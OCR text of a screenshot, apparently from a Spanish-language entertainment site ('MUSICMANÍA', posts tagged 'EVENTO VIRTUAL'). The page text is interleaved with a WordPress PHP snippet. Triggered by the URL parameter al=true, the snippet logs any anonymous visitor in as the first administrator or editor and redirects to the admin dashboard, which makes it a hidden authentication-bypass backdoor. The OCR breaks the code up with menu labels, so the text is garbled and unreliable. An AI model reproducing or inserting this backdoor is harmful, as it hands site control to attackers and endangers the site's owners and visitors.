
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ALL POSTS TAGGED "EVENTO
VIRTUAL"
1.3K
MUSICMANÍA